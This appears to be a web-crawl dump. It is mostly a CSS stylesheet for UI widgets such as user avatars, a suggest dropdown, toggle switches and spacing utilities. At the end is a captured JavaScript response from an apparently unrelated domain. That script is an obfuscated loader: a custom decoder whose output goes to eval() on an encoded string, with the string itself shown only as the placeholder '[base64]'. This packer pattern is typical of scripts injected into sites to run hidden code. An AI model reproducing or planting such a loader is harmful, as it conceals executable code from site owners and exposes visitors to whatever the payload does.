  position: relative;
}
.nb-user:after {
  content: "";
  display: table;
  width: 100%;
  height: 0;
  visibility: hidden;
}
._nb-user-pseudo {
  display: inline-block;
  width: 100%;
}
.nb-user-avatar {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
  box-shadow: inset 0 1px 0 1px rgba(0,0,0,0.15);
  background-image: url("blocks/user/avatar.png");
}
._nb-user-notice-count {
  position: absolute;
  right: -4px;
  top: -4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: #f00;
  box-shadow: 0 1px 0 1px rgba(0,0,0,0.1), 0 5px 10px -5px rgba(0,0,0,0.5);
  color: #fff;
  font-weight: bold;
  border-radius: 50%;
  border: 2px solid #fff;
  width: 15px;
  height: 15px;
  font-size: 13px;
  line-height: 15px;
  text-align: center;
}
._nb-user-label {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}
._nb-normal-user {
  font-size: 15px;
}
._nb-normal-user .nb-user-avatar {
  width: 42px;
  height: 42px;
}
._nb-small-user {
  font-size: 13px;
}
._nb-small-user .nb-user-avatar {
  width: 32px;
  height: 32px;
}
._nb-user_ltr .nb-user-avatar {
  margin-left: 0;
}
._nb-user_ltr ._nb-user-label {
  margin-left: 10px;
}
._nb-user_rtl .nb-user-avatar {
  margin-left: 10px;
}
._nb-user_rtl ._nb-user-label {
  margin-left: 0;
}
._nb-user-email {
  color: #999;
}
._nb-user-name,
._nb-user-email {
  display: block;
}
._nb-normal-user {
  line-height: 18px;
}
._nb-small-user {
  line-height: 15.6px;
}
._nb-user-email {
  font-size: 0.95em;
}
._nb-user-name._link {
  color: #000;
}
._nb-user-name:first-letter,
._nb-user:hover ._nb-user-name {
  color: #d00;
}
._nb-user_justify {
  display: block;
  text-align: justify;
}
._nb-user_justify ._nb-user-label {
  display: block;
}
._nb-user_justify ._nb-user-name,
._nb-user_justify ._nb-user-email {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
}
._nb-user_justify._nb-user_rtl .nb-user-avatar {
  float: right;
}
._nb-user_justify._nb-user_rtl._nb-small-user ._nb-user-label {
  margin-right: 42px;
}
._nb-user_justify._nb-user_rtl._nb-normal-user ._nb-user-label {
  margin-right: 52px;
}
._nb-user_justify._nb-user_ltr .nb-user-avatar {
  float: left;
}
._nb-user_justify._nb-user_ltr._nb-small-user ._nb-user-label {
  margin-left: 42px;
}
._nb-user_justify._nb-user_ltr._nb-normal-user ._nb-user-label {
  margin-left: 52px;
}
._nb-user_justify._nb-small-user ._nb-user-label {
  padding-top: 3px;
}
._nb-user_justify._nb-small-user ._nb-user-name:only-child {
  top: 9px;
}
._nb-user_justify._nb-small-user ._nb-user-label {
  padding-top: 0.4px;
}
._nb-user_justify._nb-small-user ._nb-user-name:only-child {
  top: 7.8px;
}
.nb-suggest {
  display: inline-block;
}
._nb-suggest-input .nb-input {
  width: 100%;
}
._nb-suggest-container {
  padding: 0;
}
._nb-suggest-container.nb-island {
  position: absolute;
}
._nb-suggest-item-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 15px;
  line-height: 22px;
  padding: 5px 16px;
}
._nb-suggest-item-link.ui-state-focus {
  background: rgba(255,193,0,0.37);
}
._nb-small-suggest ._nb-suggest-item-link {
  position: relative;
  display: block;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
}
.nb-toggler {
  position: relative;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  overflow: hidden;
  outline: none;
}
.nb-toggler:focus:not(._nb-is-disabled),
.nb-toggler._nb-is-focused {
  box-shadow: 0 1px 0 rgba(0,0,0,0.07), 0 0 6px 2px rgba(255,204,0,0.7);
}
._nb-toggler-container {
  display: block;
  position: absolute;
  right: 0;
  width: 100%;
  height: 100%;
}
._nb-toggler-checkbox {
  position: absolute;
  left: -99999px;
}
._nb-toggler-label {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
._nb-toggler-sticker {
  display: block;
  position: absolute;
  text-align: center;
  overflow: hidden;
  height: 100%;
  -webkit-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
._nb-toggler-sticker:before {
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  right: 1px;
  content: '';
  border-radius: 3px;
}
._nb-toggler-left-sticker {
  left: 0;
  background: rgba(255,236,166,0.4);
  box-shadow: inset 0 1px 5px rgba(30,23,0,0.8), 0 2px 0 -1px rgba(255,255,255,0.2);
  width: 0;
}
._nb-toggler-left-sticker:before {
  background: #ffeca6;
  background: -webkit-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: -o-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: linear-gradient(to bottom, #ffeca6 0, #fff6d5 100%);
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.45);
}
._nb-toggler-right-sticker {
  right: 0;
  background: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(0,0,0,0.15), 0 1px 0 rgba(255,255,255,0.2);
  width: 100%;
}
._nb-toggler-knob {
  display: block;
  border-radius: 3px;
  z-index: 1;
  background: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0.2) 0, rgba(0,0,0,0.4) 100%);
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  -webkit-transition: left 0.2s ease;
  -o-transition: left 0.2s ease;
  transition: left 0.2s ease;
  position: absolute;
  left: 0;
}
._nb-toggler-knob:before {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  content: '';
  border-radius: 2px;
  background: #fff;
  background: -webkit-linear-gradient(top, #fff 0, #eee 100%);
  background: -o-linear-gradient(top, #fff 0, #eee 100%);
  background: linear-gradient(to bottom, #fff 0, #eee 100%);
}
._nb-toggler-text {
  color: #909090;
  z-index: 1;
  position: relative;
  display: inline-block;
}
._nb-toggler-right-sticker ._nb-toggler-text {
  float: right;
  -webkit-transition: right 0.2s ease;
  -o-transition: right 0.2s ease;
  transition: right 0.2s ease;
}
._nb-toggler-left-sticker ._nb-toggler-text {
  float: left;
  -webkit-transition: left 0.2s ease;
  -o-transition: left 0.2s ease;
  transition: left 0.2s ease;
}
._nb-small-toggler {
  width: 72px;
  height: 28px;
}
._nb-small-toggler ._nb-toggler-knob {
  height: 28px;
  width: 28px;
}
._nb-small-toggler ._nb-toggler-text {
  line-height: 28px;
  width: 44px;
}
._nb-small-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -44px;
}
._nb-extra-small-toggler {
  width: 72px;
  height: 22px;
}
._nb-extra-small-toggler ._nb-toggler-knob {
  height: 22px;
  width: 22px;
}
._nb-extra-small-toggler ._nb-toggler-text {
  font: 0.9376em/1.4667em Arial, sans-serif;
  position: relative;
  top: 1px;
  line-height: 22px;
  width: 50px;
}
._nb-extra-small-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -50px;
}
._nb-normal-toggler {
  width: 82px;
  height: 32px;
}
._nb-normal-toggler ._nb-toggler-knob {
  height: 32px;
  width: 32px;
}
._nb-normal-toggler ._nb-toggler-text {
  line-height: 32px;
  width: 50px;
}
._nb-normal-toggler ._nb-toggler-left-sticker ._nb-toggler-text {
  left: -50px;
}
.nb-toggler._nb-is-checked ._nb-toggler-left-sticker {
  width: 100%;
}
.nb-toggler._nb-is-checked ._nb-toggler-right-sticker {
  width: 0;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-knob {
  left: 44px;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -44px;
}
._nb-small-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-knob {
  left: 50px;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -50px;
}
._nb-extra-small-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-knob {
  left: 50px;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-right-sticker ._nb-toggler-text {
  right: -50px;
}
._nb-normal-toggler._nb-is-checked ._nb-toggler-left-sticker ._nb-toggler-text {
  left: 0;
}
.nb-group-item:not(:first-child):not(:last-child),
.nb-group-item:not(:first-child):not(:last-child):before {
  border-radius: 0 !important;
}
.nb-group-middle,
.nb-group-middle:before {
  border-radius: 0 !important;
}
.nb-group-middle,
.nb-group-middle:before {
  border-radius: 0 !important;
}
.nb-complex-group-item:not(:first-child):not(:last-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:not(:first-child):not(:last-child) > .nb-complex-group-item-subject:before {
  border-radius: 0 !important;
}
.nb-with-xs-top-gap {
  margin-top: 6px;
}
.nb-with-s-top-gap {
  margin-top: 10px;
}
.nb-with-m-top-gap {
  margin-top: 16px;
}
.nb-with-l-top-gap {
  margin-top: 20px;
}
.nb-with-xs-left-gap {
  margin-left: 6px;
}
.nb-with-s-left-gap {
  margin-left: 10px;
}
.nb-with-m-left-gap {
  margin-left: 16px;
}
.nb-with-l-left-gap {
  margin-left: 20px;
}
.nb-with-xs-bottom-gap {
  margin-bottom: 6px;
}
.nb-with-s-bottom-gap {
  margin-bottom: 10px;
}
.nb-with-m-bottom-gap {
  margin-bottom: 16px;
}
.nb-with-l-bottom-gap {
  margin-bottom: 20px;
}
.nb-with-xs-right-gap {
  margin-right: 6px;
}
.nb-with-s-right-gap {
  margin-right: 10px;
}
.nb-with-m-right-gap {
  margin-right: 16px;
}
.nb-with-l-right-gap {
  margin-right: 20px;
}
._hidden,
.nb-is-hidden,
._nb-is-hidden {
  display: none !important;
}
._link {
  color: #22c;
  cursor: pointer;
  -webkit-transition: color 0.15s ease-out;
  -o-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
a._link {
  text-decoration: none;
}
._link:hover {
  color: #d00;
}
._link_outer {
  color: #070;
}
.is-disabled,
.nb-is-disabled,
._nb-is-disabled {
  cursor: default !important;
  opacity: 0.6;
  pointer-events: none;
}
.is-disabled .is-disabled,
.nb-is-disabled .nb-is-disabled,
._nb-is-disabled ._nb-is-disabled {
  opacity: 1;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1686
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"hvCUkHNzj",40,5,28))